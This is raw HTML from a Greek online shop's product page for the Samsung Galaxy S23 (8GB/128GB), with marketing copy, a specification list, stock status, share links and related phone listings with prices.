<figure class="column "><img class="fade-in" src="https://d.scdn.gr/ds/rich_description_components_images/1531160/20230630114030_galaxy_s23_highlights_performance_kv.jpeg" alt="" data-src="//d.scdn.gr/ds/rich_description_components_images/1531160/20230630114030_galaxy_s23_highlights_performance_kv.jpeg" /></figure>
</section>
<section class="two-column order-reverse">
<div class="column">
<h2>Gameplay για ώρες</h2>
<div class="body-text">
<p>Ώρα για ύπνο; Μπα. Συνεχίστε το παιχνίδι και παρακολουθήστε τις αγαπημένες σας εκπομπές με μια μπαταρία μεγάλης διάρκειας και γρήγορης φόρτισης.</p>
</div>
</div>
<figure class="column "><img class="fade-in" src="https://d.scdn.gr/ds/rich_description_components_images/1531161/20230630114030_galaxy_s23_highlights_battery.jpeg" alt="" data-src="//d.scdn.gr/ds/rich_description_components_images/1531161/20230630114030_galaxy_s23_highlights_battery.jpeg" /></figure>
</section>
<section class="two-column">
<div class="column">
<h2>Τέλος στην αντανάκλαση</h2>
<div class="body-text">
<p>Παίξτε ή στριμάρετε με προσαρμοστική εξωτερική ορατότητα που προσφέρει εκπληκτικό χρώμα και φωτεινότητα, σχεδόν σε οποιαδήποτε συνθήκη φωτισμού.4 Τα προσαρμοστικά 120Hz εξομαλύνουν την κύλιση, ενώ η Προστασία για ξεκούραστα μάτια προστατεύει τα μάτια σας από το να κουράζονται, ακόμα και όταν βλέπετε σε συνθήκες χαμηλού φωτισμού.</p>
</div>
</div>
<figure class="column "><img class="fade-in" src="https://d.scdn.gr/ds/rich_description_components_images/1531162/20230630114030_galaxy_s23_highlights_display.jpeg" alt="" data-src="//d.scdn.gr/ds/rich_description_components_images/1531162/20230630114030_galaxy_s23_highlights_display.jpeg" /></figure>
</section>
<section class="two-column order-reverse">
<div class="column">
<h2>Smart Switch</h2>
<h3>Κάναμε εύκολη τη διατήρηση των δεδομένων σας</h3>
<div class="body-text">
<p>Με μια απλή μεταφορά Wi-Fi ή γρήγορη σύνδεση στον Samsung λογαριασμό σας, μπορείτε να κάνετε το Smart Switch. Σε λίγα βήματα, μεταφέρετε τις εφαρμογές, τις φωτογραφίες, τα μηνύματά σας και άλλα από οποιοδήποτε λειτουργικό σύστημα στο νέο σας smartphone.</p>
</div>
</div>
<figure class="column "><img class="fade-in" src="https://a.scdn.gr/ds/rich_description_components_images/1531163/20230630114031_galaxy_s23_highlights_smart_switch_b.jpeg" alt="" data-src="//a.scdn.gr/ds/rich_description_components_images/1531163/20230630114031_galaxy_s23_highlights_smart_switch_b.jpeg" /></figure>
</section>
<section class="two-column">
<div class="column">
<h2>One UI</h2>
<h3>Your Samsung Galaxy, your way</h3>
<div class="body-text">
<p>Τώρα είναι πιο εύκολο από ποτέ να εξατομικεύσετε το Galaxy smartphone σας. Το One UI αυξάνει τη δυνατότητα προσαρμογής, επιτρέποντάς σας να επιλέξετε σχεδόν κάθε λεπτομέρεια, από οθόνες κλειδώματος και θέματα έως γραφικά στοιχεία και ειδοποιήσεις.</p>
</div>
</div>
<figure class="column "><img class="fade-in" src="https://b.scdn.gr/ds/rich_description_components_images/1531164/20230630114031_galaxy_s23_highlights_one_ui_kv.jpeg" alt="" data-src="//b.scdn.gr/ds/rich_description_components_images/1531164/20230630114031_galaxy_s23_highlights_one_ui_kv.jpeg" /></figure>
</section>
<section class="two-column order-reverse">
<div class="column">
<h2>Samsung Health</h2>
<h3>Ευεξία όπως εσείς θέλετε</h3>
<div class="body-text">
<p>Ξεκινήστε το ταξίδι σας προς τους προσωπικούς σας στόχους ευεξίας με το Galaxy Watch5 και το συμβατό smartphone σας.7 Καταγράψτε τον ύπνο, την άσκηση, τη σύσταση του σώματος και πολλά άλλα στο Samsung Health για να αναδείξετε τον καλύτερο εαυτό σας.</p>
</div>
</div>
<figure class="column "><img class="fade-in" src="https://a.scdn.gr/ds/rich_description_components_images/1531165/20230630114031_galaxy_s23_highlights_health_b.jpeg" alt="" data-src="//a.scdn.gr/ds/rich_description_components_images/1531165/20230630114031_galaxy_s23_highlights_health_b.jpeg" /></figure>
</section>
<section class="one-column">
<div class="column ratio-5by3 "><iframe class="fade-in" title="Galaxy S23 l S23+: Official Unboxing | Samsung" src="https://www.youtube.com/embed/bbxj9Ekm6K0" allowfullscreen="allowfullscreen" data-src="//www.youtube.com/embed/bbxj9Ekm6K0" data-mce-fragment="1"></iframe></div>
</section>
<section class="two-column">
<div class="column">
<h2>Περιεχόμενα Συσκευασίας</h2>
<div class="body-text">
<ul>
<li>Samsung Galaxy S23</li>
<li>Καλώδιο USB-C σε USB-C</li>
<li>Εργαλείο εξαγωγής SIM</li>
<li>Oδηγός γρήγορης εκκίνησης</li>
<li>Eγχειρίδο Χρήσης</li>
</ul>
</div>
</div>
<figure class="column "><img class="fade-in" src="https://c.scdn.gr/ds/rich_description_components_images/1531167/20230630114031_samsung_galaxy_s23_whats_in_the_box.jpeg" alt="" data-src="//c.scdn.gr/ds/rich_description_components_images/1531167/20230630114031_samsung_galaxy_s23_whats_in_the_box.jpeg" /></figure>
</section>
</div>
</div>
<div class="manufacturer">
<h3>Κατασκευαστής</h3>
<p><span class="js-manufacturer-link"><a title="Όλα τα προϊόντα Samsung" href="https://www.skroutz.gr/m.Samsung.28.html">Samsung</a></span></div>
</div>
</div>
<!-- BestPrice Product Badge start -->
		
		<script data-mid='11114' data-pid='14019' src='https://scripts.bestprice.gr/pbadge.js' async='true'></script>
		
		<noscript><a href='https://www.bestprice.gr'>BestPrice.gr</a></noscript>
		<!-- BestPrice Product Badge end -->
		<p class="stock out-of-stock out_of_stock_color woo-custom-stock-status">Εξαντλημένο / Παράδοση έως 30 ημέρες</p>
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">1000SAM2008/BL</span></span>

	
	<span class="posted_in">Categories: <a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/" rel="tag">Κινητά Τηλέφωνα</a>, <a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/samsung-phones/" rel="tag">Samsung Phones</a>, <a href="https://pcgadgetsplus.gr/product-category/thlefwnia/" rel="tag">ΤΗΛΕΦΩΝΙΑ</a></span>
	
	
</div>
    <div class="shopic-social-share">
                    <span class="social-share-header">Κοινοποίηση:</span>                            <a class="social-facebook"
               href="http://www.facebook.com/sharer.php?u=https://pcgadgetsplus.gr/product/samsung-galaxy-s23-5g-dual-sim-8gb-128gb-phantom-black/&display=page"
               target="_blank" title="Share on facebook">
                <i class="shopic-icon-facebook"></i>
                <span>Facebook</span>
            </a>
        
                    <a class="social-twitter"
               href="http://twitter.com/home?status=Samsung Galaxy S23 5G Dual SIM (8GB/128GB) Phantom Black https://pcgadgetsplus.gr/product/samsung-galaxy-s23-5g-dual-sim-8gb-128gb-phantom-black/" target="_blank"
               title="Κοινοποίηση στο Twitter">
                <i class="shopic-icon-twitter"></i>
                <span>Twitter</span>
            </a>
        
        
        
        
                    <a class="social-envelope" href="mailto:?subject=Samsung Galaxy S23 5G Dual SIM (8GB/128GB) Phantom Black&amp;body=https://pcgadgetsplus.gr/product/samsung-galaxy-s23-5g-dual-sim-8gb-128gb-phantom-black/"
               title="Email to a Friend">
                <i class="shopic-icon-envelope"></i>
                <span>Email</span>
            </a>
            </div>
    </div>	</div>

	
    <div class="woocommerce-tabs wc-tabs-wrapper">
        <ul class="tabs wc-tabs" role="tablist">
                            <li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
                    <a href="#tab-description">
                        Description                    </a>
                </li>
                            <li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
                    <a href="#tab-additional_information">
                        Additional information                    </a>
                </li>
                    </ul>
                    <h2 class="resp-accordion tab-description active" role="tab" data-control=".description_tab" aria-controls="#tab-description">Description</h2>
            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
                
	<h2>Description</h2>

<h2 class="title section-title specs-section"><span class="content">Χαρακτηριστικά</span></h2>
<div class="specs-container content section">
<div class="spec-groups">
<div class="spec-details">
<h3>Βασικά Χαρακτηριστικά</h3>
<dl>
<dt>Τύπος Κινητού</dt>
<dd>SmartPhone</dd>
</dl>
<div class="tooltip-container        explanation-icon-container        light-theme                right" role="presentation"></div>
<dl>
<dt>Λειτουργικό Σύστημα</dt>
<dd>Android</dd>
</dl>
<div class="tooltip-container        explanation-icon-container        light-theme                right" role="presentation"></div>
<dl>
<dt>SIM</dt>
<dd>Dual</dd>
</dl>
<div class="tooltip-container        explanation-icon-container        light-theme                right" role="presentation"></div>
<dl>
<dt>Έτος Κυκλοφορίας</dt>
<dd>2023</dd>
</dl>
<dl>
<dt>Χρώμα</dt>
<dd>Μαύρο</dd>
</dl>
<dl>
<dt>Βάρος</dt>
<dd>168 gr</dd>
</dl>
<dl>
<dt>Περιεχόμενα Συσκευασίας</dt>
<dd>Καλώδιο Φόρτισης</dd>
</dl>
</div>
<div class="spec-details">
<h3>Επεξεργαστής &amp; Μνήμη</h3>
<dl>
<dt>Μοντέλο Επεξεργαστή</dt>
<dd>Snapdragon 8 Gen 2 for Galaxy</dd>
</dl>
<dl>
<dt>Ισχύς Βασικού Επεξεργαστή</dt>
<dd>3,36 GHz</dd>
</dl>
<div class="tooltip-container        explanation-icon-container        light-theme                right" role="presentation"></div>
<dl>
<dt>Πυρήνες Επεξεργαστή</dt>
<dd>1+2+2+3</dd>
</dl>
<div class="tooltip-container        explanation-icon-container        light-theme                right" role="presentation"></div>
<dl>
<dt>RAM</dt>
<dd>8 GB</dd>
</dl>
<div class="tooltip-container        explanation-icon-container        light-theme                right" role="presentation"></div>
<dl>
<dt>Χωρητικότητα</dt>
<dd>128 GB</dd>
</dl>
<div class="tooltip-container        explanation-icon-container        light-theme                right" role="presentation"></div>
<dl>
<dt>Card Slot</dt>
<dd>Όχι</dd>
</dl>
<div class="tooltip-container        explanation-icon-container        light-theme                right" role="presentation"></div>
</div>
<div class="spec-details">
<h3>Οθόνη</h3>
<dl>
<dt>Μέγεθος</dt>
<dd>6,1 &#8220;</dd>
</dl>
<div class="tooltip-container        explanation-icon-container        light-theme                right" role="presentation"></div>
<dl>
<dt>Ανάλυση</dt>
<dd>2340 x 1080 pixels</dd>
</dl>
<dl>
<dt>Ρυθμός Ανανέωσης</dt>
<dd>120 Hz</dd>
</dl>
<dl>
<dt>Τύπος</dt>
<dd>Dynamic AMOLED 2X</dd>
</dl>
<div class="tooltip-container        explanation-icon-container        light-theme                right" role="presentation"></div>
<dl>
<dt>Χειρισμός</dt>
<dd>Οθόνη αφής (Touch screen)</dd>
</dl>
<dl>
<dt>Definition</dt>
<dd>Full HD</dd>
</dl>
</div>
<div class="spec-details">
<h3>Κάμερα</h3>
<dl>
<dt>Πίσω Κάμερα</dt>
<dd>Τριπλή</dd>
</dl>
<dl>
<dt>Φακοί Πίσω Κάμερας</dt>
<dd>Ευρυγώνιος 50MP, Τηλεφακός 10MP 3x Οπτικό Zoom, Υπερευρυγώνιος 12MP</dd>
</dl>
<div class="tooltip-container        explanation-icon-container        light-theme                right" role="presentation"></div>
<dl>
<dt>Βίντεο Πίσω Κάμερας</dt>
<dd>1080p 240fps Slow Motion, 1080p 30fps, 1080p 60fps, 4K 30fps, 4K 60fps, 720P 960fps Slow Motion, 8K 24fps, 8K 30fps</dd>
</dl>
<div class="tooltip-container        explanation-icon-container        light-theme                right" role="presentation"></div>
<dl>
<dt>Flash Πίσω Κάμερας</dt>
<dd><strong>Ναι</strong></dd>
</dl>
<div class="tooltip-container        explanation-icon-container        light-theme                right" role="presentation"></div>
<dl>
<dt>Φακοί Selfie Κάμερας</dt>
<dd>Ευρυγώνιος 12MP</dd>
</dl>
<div class="tooltip-container        explanation-icon-container        light-theme                right" role="presentation"></div>
<dl>
<dt>Δυνατότητες</dt>
<dd>HDR, Night Mode, Slow Motion</dd>
</dl>
<div class="tooltip-container        explanation-icon-container        light-theme                right" role="presentation"></div>
</div>
<div class="spec-details">
<h3>Δίκτυο &amp; Συνδεσιμότητα</h3>
<dl>
<dt>Δίκτυο Σύνδεσης</dt>
<dd>5G</dd>
</dl>
<div class="tooltip-container        explanation-icon-container        light-theme                right" role="presentation"></div>
<dl>
<dt>Συνδεσιμότητα</dt>
<dd>Bluetooth, NFC, USB-C, Wi-Fi</dd>
</dl>
<div class="tooltip-container        explanation-icon-container        light-theme                right" role="presentation"></div>
</div>
<div class="spec-details">
<h3>Μπαταρία</h3>
<dl>
<dt>Χωρητικότητα</dt>
<dd>3900 mAh</dd>
</dl>
<div class="tooltip-container        explanation-icon-container        light-theme                right" role="presentation"></div>
<dl>
<dt>Αποσπώμενη</dt>
<dd>Όχι</dd>
</dl>
<div class="tooltip-container        explanation-icon-container        light-theme                right" role="presentation"></div>
<dl>
<dt>Γρήγορη Φόρτιση</dt>
<dd><strong>Ναι</strong></dd>
</dl>
<div class="tooltip-container        explanation-icon-container        light-theme                right" role="presentation"></div>
<dl>
<dt>Ισχύς Φόρτισης</dt>
<dd>25 W</dd>
</dl>
<div class="tooltip-container        explanation-icon-container        light-theme                right" role="presentation"></div>
<dl>
<dt>Ασύρματη Φόρτιση</dt>
<dd><strong>Ναι</strong></dd>
</dl>
<div class="tooltip-container        explanation-icon-container        light-theme                right" role="presentation"></div>
<dl>
<dt>Ισχύς Ασύρματης Φόρτισης</dt>
<dd>10 W</dd>
</dl>
<div class="tooltip-container        explanation-icon-container        light-theme                right" role="presentation"></div>
<dl>
<dt>Τεχνολογία Γρήγορης Φόρτισης</dt>
<dd>Power Delivery 3.0</dd>
</dl>
</div>
<div class="spec-details">
<h3>Ειδικά Χαρακτηριστικά</h3>
<dl>
<dt>Προστασία</dt>
<dd>Dust Resistant, Water Resistant</dd>
</dl>
<div class="tooltip-container        explanation-icon-container        light-theme                right" role="presentation"></div>
<dl>
<dt>Πιστοποίηση Προστασίας</dt>
<dd>IP68</dd>
</dl>
<div class="tooltip-container        explanation-icon-container        light-theme                right" role="presentation"></div>
<dl>
<dt>Αισθητήρες</dt>
<dd>Accelerometer, Light Sensor, Proximity, Βαρόμετρο, Γυροσκόπιο, Πυξίδα</dd>
</dl>
<div class="tooltip-container        explanation-icon-container        light-theme                right" role="presentation"></div>
<dl>
<dt>Δακτυλικό Αποτύπωμα</dt>
<dd>Κάτω από την Οθόνη</dd>
</dl>
<div class="tooltip-container        explanation-icon-container        light-theme                right" role="presentation"></div>
</div>
<div class="spec-details">
<h3>Διαστάσεις</h3>
<dl>
<dt>Μήκος</dt>
<dd>146,3 mm</dd>
</dl>
<dl>
<dt>Πλάτος</dt>
<dd>70,9 mm</dd>
</dl>
<dl>
<dt>Πάχος</dt>
<dd>7,6 mm</dd>
</dl>
</div>
</div>
</div>
            </div>
                        <h2 class="resp-accordion tab-additional_information" role="tab" data-control=".additional_information_tab" aria-controls="#tab-additional_information">Additional information</h2>
            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
                
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label">Weight</th>
			<td class="woocommerce-product-attributes-item__value">2 kg</td>
		</tr>
	</table>
            </div>
            
            </div>


	<section class="related products">

					<h2>Related products</h2>
				
		
<ul class="products columns-4">



			
					<li class="product type-product post-15510 status-publish first instock product_cat-samsung-phones product_cat-kinita-tilefona product_cat-thlefwnia has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="product-block"><span class="product-line"></span>
	<span class="onsale">Sale!</span>
	        <div class="product-transition"><div class="product-image"><img width="300" height="300" src="https://pcgadgetsplus.gr/wp-content/uploads/2025/10/samsung-galaxy-a17-5g-4gb-128gb-300x300.webp.jpg" class="attachment-shop_catalog size-shop_catalog" alt="" decoding="async" srcset="https://pcgadgetsplus.gr/wp-content/uploads/2025/10/samsung-galaxy-a17-5g-4gb-128gb-300x300.webp.jpg 300w, https://pcgadgetsplus.gr/wp-content/uploads/2025/10/samsung-galaxy-a17-5g-4gb-128gb-100x100.webp.jpg 100w, https://pcgadgetsplus.gr/wp-content/uploads/2025/10/samsung-galaxy-a17-5g-4gb-128gb-150x150.webp.jpg 150w, https://pcgadgetsplus.gr/wp-content/uploads/2025/10/samsung-galaxy-a17-5g-4gb-128gb-768x768.webp.jpg 768w, https://pcgadgetsplus.gr/wp-content/uploads/2025/10/samsung-galaxy-a17-5g-4gb-128gb-1024x1024.webp.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" /></div>        <div class="group-action">
            <div class="shop-action">
                <div class="opal-add-to-cart-button"><a href="?add-to-cart=15510" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="15510" data-product_sku="1062" aria-label="Add to cart: &ldquo;Samsung Galaxy A17 5G (4/128) - Gray&rdquo;" aria-describedby="" rel="nofollow">Add to cart</a></div><button class="woosw-btn woosw-btn-15510" data-id="15510" data-product_name="Samsung Galaxy A17 5G (4/128) - Gray" data-product_image="https://pcgadgetsplus.gr/wp-content/uploads/2025/10/samsung-galaxy-a17-5g-4gb-128gb-150x150.webp.jpg" aria-label="Αγαπημένα">Αγαπημένα</button><button class="woosq-btn woosq-btn-15510" data-id="15510" data-effect="mfp-3d-unfold" data-context="default">Προεπισκόπηση</button>            </div>
        </div>
        <a href="https://pcgadgetsplus.gr/product/samsung-galaxy-a17-5g-4-128-gray/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div>
        <div class="product-caption"><div class="posted-in"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/samsung-phones/" rel="tag">Samsung Phones</a>, <a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/" rel="tag">Κινητά Τηλέφωνα</a>, <a href="https://pcgadgetsplus.gr/product-category/thlefwnia/" rel="tag">ΤΗΛΕΦΩΝΙΑ</a></div><h3 class="woocommerce-loop-product__title"><a href="https://pcgadgetsplus.gr/product/samsung-galaxy-a17-5g-4-128-gray/">Samsung Galaxy A17 5G (4/128) &#8211; Gray</a></h3>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>173,60<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 173,60&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>148,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 148,00&euro;.</span></span>
<p class="stock in-stock in_stock_color woo-custom-stock-status">Άμεση παραλαβή / Παράδoση 1 έως 3 ημέρες</p></div></div></li>

			
					<li class="product type-product post-15436 status-publish instock product_cat-samsung-phones product_cat-kinita-tilefona product_cat-thlefwnia has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="product-block"><span class="product-line"></span>
	<span class="onsale">Sale!</span>
	        <div class="product-transition"><div class="product-image"><img width="300" height="300" src="https://pcgadgetsplus.gr/wp-content/uploads/2025/10/xlarge_20250904170351_samsung_galaxy_s25_fe_5g_dual_sim_8_256gb_navy-300x300.jpeg" class="attachment-shop_catalog size-shop_catalog" alt="" decoding="async" srcset="https://pcgadgetsplus.gr/wp-content/uploads/2025/10/xlarge_20250904170351_samsung_galaxy_s25_fe_5g_dual_sim_8_256gb_navy-300x300.jpeg 300w, https://pcgadgetsplus.gr/wp-content/uploads/2025/10/xlarge_20250904170351_samsung_galaxy_s25_fe_5g_dual_sim_8_256gb_navy-100x100.jpeg 100w, https://pcgadgetsplus.gr/wp-content/uploads/2025/10/xlarge_20250904170351_samsung_galaxy_s25_fe_5g_dual_sim_8_256gb_navy-150x150.jpeg 150w, https://pcgadgetsplus.gr/wp-content/uploads/2025/10/xlarge_20250904170351_samsung_galaxy_s25_fe_5g_dual_sim_8_256gb_navy-768x768.jpeg 768w, https://pcgadgetsplus.gr/wp-content/uploads/2025/10/xlarge_20250904170351_samsung_galaxy_s25_fe_5g_dual_sim_8_256gb_navy-1024x1024.jpeg 1024w" sizes="(max-width: 300px) 100vw, 300px" /></div>        <div class="group-action">
            <div class="shop-action">
                <div class="opal-add-to-cart-button"><a href="?add-to-cart=15436" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="15436" data-product_sku="1048" aria-label="Add to cart: &ldquo;Samsung Galaxy S25 FE 5G Dual SIM (8/256GB) Navy&rdquo;" aria-describedby="" rel="nofollow">Add to cart</a></div><button class="woosw-btn woosw-btn-15436" data-id="15436" data-product_name="Samsung Galaxy S25 FE 5G Dual SIM (8/256GB) Navy" data-product_image="https://pcgadgetsplus.gr/wp-content/uploads/2025/10/xlarge_20250904170351_samsung_galaxy_s25_fe_5g_dual_sim_8_256gb_navy-150x150.jpeg" aria-label="Αγαπημένα">Αγαπημένα</button><button class="woosq-btn woosq-btn-15436" data-id="15436" data-effect="mfp-3d-unfold" data-context="default">Προεπισκόπηση</button>            </div>
        </div>
        <a href="https://pcgadgetsplus.gr/product/samsung-galaxy-s25-fe-5g-dual-sim-8-256gb-navy/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div>
        <div class="product-caption"><div class="posted-in"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/samsung-phones/" rel="tag">Samsung Phones</a>, <a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/" rel="tag">Κινητά Τηλέφωνα</a>, <a href="https://pcgadgetsplus.gr/product-category/thlefwnia/" rel="tag">ΤΗΛΕΦΩΝΙΑ</a></div><h3 class="woocommerce-loop-product__title"><a href="https://pcgadgetsplus.gr/product/samsung-galaxy-s25-fe-5g-dual-sim-8-256gb-navy/">Samsung Galaxy S25 FE 5G Dual SIM (8/256GB) Navy</a></h3>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>638,60<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 638,60&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>522,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 522,00&euro;.</span></span>
<p class="stock in-stock in_stock_color woo-custom-stock-status">Άμεση παραλαβή / Παράδoση 1 έως 3 ημέρες</p></div></div></li>

			
					<li class="product type-product post-15473 status-publish instock product_cat-kinita-tilefona product_cat-thlefwnia product_cat-xiaomi-phones has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="product-block"><span class="product-line"></span>
	<span class="onsale">Sale!</span>
	        <div class="product-transition"><div class="product-image"><img width="300" height="300" src="https://pcgadgetsplus.gr/wp-content/uploads/2025/10/xiaomi-redmi-note-14-pro-5g-nfc-12gb-512gb-300x300.webp.jpg" class="attachment-shop_catalog size-shop_catalog" alt="" decoding="async" loading="lazy" srcset="https://pcgadgetsplus.gr/wp-content/uploads/2025/10/xiaomi-redmi-note-14-pro-5g-nfc-12gb-512gb-300x300.webp.jpg 300w, https://pcgadgetsplus.gr/wp-content/uploads/2025/10/xiaomi-redmi-note-14-pro-5g-nfc-12gb-512gb-100x100.webp.jpg 100w, https://pcgadgetsplus.gr/wp-content/uploads/2025/10/xiaomi-redmi-note-14-pro-5g-nfc-12gb-512gb-150x150.webp.jpg 150w, https://pcgadgetsplus.gr/wp-content/uploads/2025/10/xiaomi-redmi-note-14-pro-5g-nfc-12gb-512gb-768x768.webp.jpg 768w, https://pcgadgetsplus.gr/wp-content/uploads/2025/10/xiaomi-redmi-note-14-pro-5g-nfc-12gb-512gb-1024x1024.webp.jpg 1024w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div>        <div class="group-action">
            <div class="shop-action">
                <div class="opal-add-to-cart-button"><a href="?add-to-cart=15473" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="15473" data-product_sku="1060" aria-label="Add to cart: &ldquo;xiaomi redmi note 14 pro 5g nfc dual sim (12gb/512gb) - midnight black&rdquo;" aria-describedby="" rel="nofollow">Add to cart</a></div><button class="woosw-btn woosw-btn-15473" data-id="15473" data-product_name="xiaomi redmi note 14 pro 5g nfc dual sim (12gb/512gb) - midnight black" data-product_image="https://pcgadgetsplus.gr/wp-content/uploads/2025/10/xiaomi-redmi-note-14-pro-5g-nfc-12gb-512gb-150x150.webp.jpg" aria-label="Αγαπημένα">Αγαπημένα</button><button class="woosq-btn woosq-btn-15473" data-id="15473" data-effect="mfp-3d-unfold" data-context="default">Προεπισκόπηση</button>            </div>
        </div>
        <a href="https://pcgadgetsplus.gr/product/xiaomi-redmi-note-14-pro-5g-nfc-dual-sim-12gb-512gb-midnight-black/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div>
        <div class="product-caption"><div class="posted-in"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/" rel="tag">Κινητά Τηλέφωνα</a>, <a href="https://pcgadgetsplus.gr/product-category/thlefwnia/" rel="tag">ΤΗΛΕΦΩΝΙΑ</a>, <a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/xiaomi-phones/" rel="tag">Xiaomi phones</a></div><h3 class="woocommerce-loop-product__title"><a href="https://pcgadgetsplus.gr/product/xiaomi-redmi-note-14-pro-5g-nfc-dual-sim-12gb-512gb-midnight-black/">xiaomi redmi note 14 pro 5g nfc dual sim (12gb/512gb) &#8211; midnight black</a></h3>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>372,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 372,00&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>309,79<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 309,79&euro;.</span></span>
<p class="stock in-stock in_stock_color woo-custom-stock-status">Άμεση παραλαβή / Παράδoση 1 έως 3 ημέρες</p></div></div></li>

			
					<li class="product type-product post-15369 status-publish last onbackorder product_cat-kinita-tilefona product_cat-apple-phones product_cat-thlefwnia has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="product-block"><span class="product-line"></span>
	<span class="onsale">Sale!</span>
	        <div class="product-transition"><div class="product-image"><img width="300" height="300" src="https://pcgadgetsplus.gr/wp-content/uploads/2025/09/4902882-300x300.jpg" class="attachment-shop_catalog size-shop_catalog" alt="" decoding="async" loading="lazy" srcset="https://pcgadgetsplus.gr/wp-content/uploads/2025/09/4902882-300x300.jpg 300w, https://pcgadgetsplus.gr/wp-content/uploads/2025/09/4902882-100x100.jpg 100w, https://pcgadgetsplus.gr/wp-content/uploads/2025/09/4902882-150x150.jpg 150w, https://pcgadgetsplus.gr/wp-content/uploads/2025/09/4902882-768x768.jpg 768w, https://pcgadgetsplus.gr/wp-content/uploads/2025/09/4902882-1024x1024.jpg 1024w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div>        <div class="group-action">
            <div class="shop-action">
                <div class="opal-add-to-cart-button"><a href="?add-to-cart=15369" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="15369" data-product_sku="1023" aria-label="Add to cart: &ldquo;Apple iPhone 17 Pro 1TB - Deep Blue&rdquo;" aria-describedby="" rel="nofollow">Add to cart</a></div><button class="woosw-btn woosw-btn-15369" data-id="15369" data-product_name="Apple iPhone 17 Pro 1TB - Deep Blue" data-product_image="https://pcgadgetsplus.gr/wp-content/uploads/2025/09/4902882-150x150.jpg" aria-label="Αγαπημένα">Αγαπημένα</button><button class="woosq-btn woosq-btn-15369" data-id="15369" data-effect="mfp-3d-unfold" data-context="default">Προεπισκόπηση</button>            </div>
        </div>
        <a href="https://pcgadgetsplus.gr/product/apple-iphone-17-pro-1tb-deep-blue/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div>
        <div class="product-caption"><div class="posted-in"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/" rel="tag">Κινητά Τηλέφωνα</a>, <a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/apple-phones/" rel="tag">Apple Phones</a>, <a href="https://pcgadgetsplus.gr/product-category/thlefwnia/" rel="tag">ΤΗΛΕΦΩΝΙΑ</a></div><h3 class="woocommerce-loop-product__title"><a href="https://pcgadgetsplus.gr/product/apple-iphone-17-pro-1tb-deep-blue/">Apple iPhone 17 Pro 1TB &#8211; Deep Blue</a></h3>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>2.267,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Original price was: 2.267,00&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>1.869,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Current price is: 1.869,00&euro;.</span></span>
<p class="stock available-on-backorder available_on_backorder_color woo-custom-stock-status">Παράδοση σε 4 - 7 ημέρες</p></div></div></li>

			
		</ul>

	</section>
	</div>


		
		</main><!-- #main -->
</div><!-- #primary -->
	
		</div><!-- .col-full -->
	</div><!-- #content -->

			<div data-elementor-type="footer" data-elementor-id="2040" class="elementor elementor-2040 elementor-location-footer">
					<div class="elementor-section-wrap">
								<div class="elementor-section elementor-top-section elementor-element elementor-element-a7e1b45 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a7e1b45" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
